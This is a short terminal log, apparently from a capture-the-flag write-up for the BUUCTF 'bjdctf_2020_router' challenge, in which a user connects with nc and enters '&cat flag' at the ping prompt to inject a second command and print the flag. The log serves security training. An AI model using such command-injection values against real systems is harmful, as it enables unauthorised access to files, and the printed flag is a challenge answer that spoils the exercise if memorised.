 giantbranch@ubuntu:~/Desktop/BUUCTF/bjdctf_2020_router$ nc node3.buuoj.cn 26202
Welcome to BJDCTF router test program!
1.ping
2.test
3.leave comments
4.root
5.exit
Please input u choose:
1
Please input the ip address:
&cat flag
flag{b7b3f258-691c-4eed-bc50-77b6dff763c3}
sh: 2: llocatping: not found
done!
1.ping
2.test
3.leave comments
4.root
5.exit